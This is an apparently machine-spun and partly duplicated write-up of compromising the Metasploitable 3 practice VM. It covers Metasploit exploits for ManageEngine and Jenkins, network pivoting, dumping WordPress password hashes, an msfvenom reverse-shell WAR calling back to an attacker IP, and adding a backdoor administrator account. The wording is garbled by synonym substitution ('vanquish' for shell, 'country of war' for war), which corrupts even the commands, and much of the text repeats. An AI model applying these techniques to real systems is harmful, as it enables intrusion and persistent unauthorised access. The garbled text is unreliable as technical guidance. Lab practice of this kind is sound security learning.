It's been a few weeks since metasploitable 3 was released as well as I've live on flora fourth dimension to write upward how I went from a novel VM to arrangement score access.
Building the VM
The setup procedure was reasonably straightforward, if a petty fourth dimension consuming. After installing a couplet of the dependencies which I didn't already have, I ran the included 'build_win2008.ps1' script which took help of everything for me. Setup did guide maintain a couplet of hours thus don't hold back to larn going quickly.
Once the produce was completed, I changed the network settings inwards VirtualBox to add together the machine to a nat network alongside my kali box.
Recon
After running netdiscover to larn the target IP, I kicked off an nmap scan.


 Bypassing the firewall
Bypassing the firewall
With my novel shell, I spent exactly about fourth dimension enumerating the target, looking for ways to escalate privileges. There appeared to live many to a greater extent than applications installed than where visible from my initial NMap scan.
Running ipconfig revealed that the target has exactly about other NIC, sat on a dissimilar network. To access the novel network, I laid upward a pin through my meterpreter session.
Route add together 172.28.128.3 255.255.255.0 1
I as well as thus setup the metasploit socks4 proxy, allowing me to purpose my spider web browser/burp to access the novel network.
More recon
After setting upward proxychains I ran NMap over the novel network.

This revealed enough of novel apps to dig into. As before, I took a quick aspect at each novel opened upward port, looking for slow wins as well as known exploits.
Wordpress
During my recon, I discovered that the mysql event running on port 3306 allowed rootage to authenticate without a password.

Using this access, I was able to line usernames as well as hashed passwords from the wordpress database.
mysql> choose user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$B2PFjjNJHOQwDzqrQxfX4GYzasKQoN0 |
| vagrant | $P$BMO//62Hj1IFeIr0XuJUqMmtBllnzN/ |
| user | $P$B83ijKvzkiB6yZL8Ubpi35CMQHiQjv/ |
| managing director | $P$BvcrF0Y02JqJRkbXMREj/CBvP..21s1 |
+------------+------------------------------------+
As this is an intentionally vulnerable target, I was confident that the passwords would live weak. I laid John running against the admin hash, which shortly flora the password.

Running WPScan against the wordpress install on port 8585 revealed a vulnerable version of ninja forms (CVE-2016-1209). Again, at that topographic point is a metasploit module available for this install.
After fixing the wordpress install (see a subsequently section), I attempted to run the metasploit exploit for the vulnerable plugin. Despite multiple attempts, I was non able to larn it to work. The exploit relies on a relative path to a ninja forms page, which I was non able to find. I tried adding a novel cast through the admin interface, which exactly did non work. Defeated, I moved on.
Jenkins
There is a jenkins event running on port 8484, which tin lav live exploited alongside exploit/multi/http/jenkins/jenkins_script_console. This is also running every bit the local service account.

Tomcat
Tomcat is running on port 8484, but requires credentials to access the administration interface. As I already had a shell, I was able to squall upward the credentials from the tomcat-users.xml file, located at c:\program files\apache software foundation\tomcat\apache-tomcat-8.0.33\conf.

With access to the managing director interface, I was able to upload a WAR file containing a opposite shell, which was created alongside msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.0.10 LPORT=4445 -f country of war > shell.war

After starting a metasploit handler as well as executing the uploaded sell, I was rewarded alongside a vanquish running every bit system!

Persistence
To avoid having to chain exploits every fourth dimension I wanted to access the system, I decided to add together my ain local administrator score user.
cyberspace users hacker hacker /add
cyberspace localgroup administrators hacker /add
With my novel user, I was able to remote desktop straight to the server.

Final thoughts
I actually enjoyed this version of metasploitable, beingness forced to purpose pivots as well as assault multiple services to hit arrangement felt to a greater extent than 'real world' than exactly firing off an exploit as well as getting root. This version was solely a couplet of days quondam when I started, as well as at that topographic point where exactly about bugs present. The virtually noticeable of which was the script which populates all the flags exactly did non run (which I discovered after many hours spent excavation through the file arrangement as well as resorting to cheating past times reading the setup scripts).
BONUS - Flags!
Despite my issues alongside the setup scripts, I did grapple to detect 2 flags piece excavation through the VM. Both are located inside the wordpress install.
When commencement accessed, the wordpress install has a base of operations URL set, which is non the target URL. As I had rootage access to the database, i updated the base of operations URL inwards the wp_options table. I could guide maintain laid upward a dominion inwards burp to produce the issue, but I wanted to produce it permanently.
Once the wordpress base of operations URL problems are resolved, the site volition charge as well as display a link to the commencement flag, the 'king of hearts'

After logging inwards every bit the wordpress admin, viewing the site volition give away a hidden post, containing the 'king of diamonds'.

After tweeting an picture of the Rex of hearts, 1 of the rapid7 devs announced that I had flora the commencement e'er metasploitable3 flag, which was an unexpected honor!

Building the VM
The setup procedure was reasonably straightforward, if a petty fourth dimension consuming. After installing a couplet of the dependencies which I didn't already have, I ran the included 'build_win2008.ps1' script which took help of everything for me. Setup did guide maintain a couplet of hours thus don't hold back to larn going quickly.
Once the produce was completed, I changed the network settings inwards VirtualBox to add together the machine to a nat network alongside my kali box.
Recon
After running netdiscover to larn the target IP, I kicked off an nmap scan.

At this indicate I spent exactly about fourth dimension connecting to each service, grabbing version numbers as well as mostly seeing what was available.
Gaining a foothold
Port 8383 is running ManageEngine Desktop Central 9, which has an arbitrary file upload vulnerability (CVE-2015-8249). Unsurprisingly, at that topographic point is a metasploit module for this vulnerability.

Running the exploit/windows/http/manageengine_connectionid_write exploit provided my commencement shell, running every bit 'nt authority\local service'.

With my novel shell, I spent exactly about fourth dimension enumerating the target, looking for ways to escalate privileges. There appeared to live many to a greater extent than applications installed than where visible from my initial NMap scan.
Running ipconfig revealed that the target has exactly about other NIC, sat on a dissimilar network. To access the novel network, I laid upward a pin through my meterpreter session.
Route add together 172.28.128.3 255.255.255.0 1
I as well as thus setup the metasploit socks4 proxy, allowing me to purpose my spider web browser/burp to access the novel network.
More recon
After setting upward proxychains I ran NMap over the novel network.

This revealed enough of novel apps to dig into. As before, I took a quick aspect at each novel opened upward port, looking for slow wins as well as known exploits.
Wordpress
During my recon, I discovered that the mysql event running on port 3306 allowed rootage to authenticate without a password.

Using this access, I was able to line usernames as well as hashed passwords from the wordpress database.
mysql> choose user_login, user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| admin | $P$B2PFjjNJHOQwDzqrQxfX4GYzasKQoN0 |
| vagrant | $P$BMO//62Hj1IFeIr0XuJUqMmtBllnzN/ |
| user | $P$B83ijKvzkiB6yZL8Ubpi35CMQHiQjv/ |
| managing director | $P$BvcrF0Y02JqJRkbXMREj/CBvP..21s1 |
+------------+------------------------------------+
As this is an intentionally vulnerable target, I was confident that the passwords would live weak. I laid John running against the admin hash, which shortly flora the password.
Running WPScan against the wordpress install on port 8585 revealed a vulnerable version of ninja forms (CVE-2016-1209). Again, at that topographic point is a metasploit module available for this install.
After fixing the wordpress install (see a subsequently section), I attempted to run the metasploit exploit for the vulnerable plugin. Despite multiple attempts, I was non able to larn it to work. The exploit relies on a relative path to a ninja forms page, which I was non able to find. I tried adding a novel cast through the admin interface, which exactly did non work. Defeated, I moved on.
Jenkins
There is a jenkins event running on port 8484, which tin lav live exploited alongside exploit/multi/http/jenkins/jenkins_script_console. This is also running every bit the local service account.

Tomcat
Tomcat is running on port 8484, but requires credentials to access the administration interface. As I already had a shell, I was able to squall upward the credentials from the tomcat-users.xml file, located at c:\program files\apache software foundation\tomcat\apache-tomcat-8.0.33\conf.

With access to the managing director interface, I was able to upload a WAR file containing a opposite shell, which was created alongside msfvenom.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.0.10 LPORT=4445 -f country of war > shell.war

After starting a metasploit handler as well as executing the uploaded sell, I was rewarded alongside a vanquish running every bit system!

Persistence
To avoid having to chain exploits every fourth dimension I wanted to access the system, I decided to add together my ain local administrator score user.
cyberspace users hacker hacker /add
cyberspace localgroup administrators hacker /add
With my novel user, I was able to remote desktop straight to the server.

Final thoughts
I actually enjoyed this version of metasploitable, beingness forced to purpose pivots as well as assault multiple services to hit arrangement felt to a greater extent than 'real world' than exactly firing off an exploit as well as getting root. This version was solely a couplet of days quondam when I started, as well as at that topographic point where exactly about bugs present. The virtually noticeable of which was the script which populates all the flags exactly did non run (which I discovered after many hours spent excavation through the file arrangement as well as resorting to cheating past times reading the setup scripts).
BONUS - Flags!
Despite my issues alongside the setup scripts, I did grapple to detect 2 flags piece excavation through the VM. Both are located inside the wordpress install.
When commencement accessed, the wordpress install has a base of operations URL set, which is non the target URL. As I had rootage access to the database, i updated the base of operations URL inwards the wp_options table. I could guide maintain laid upward a dominion inwards burp to produce the issue, but I wanted to produce it permanently.
Once the wordpress base of operations URL problems are resolved, the site volition charge as well as display a link to the commencement flag, the 'king of hearts'

After logging inwards every bit the wordpress admin, viewing the site volition give away a hidden post, containing the 'king of diamonds'.

After tweeting an picture of the Rex of hearts, 1 of the rapid7 devs announced that I had flora the commencement e'er metasploitable3 flag, which was an unexpected honor!
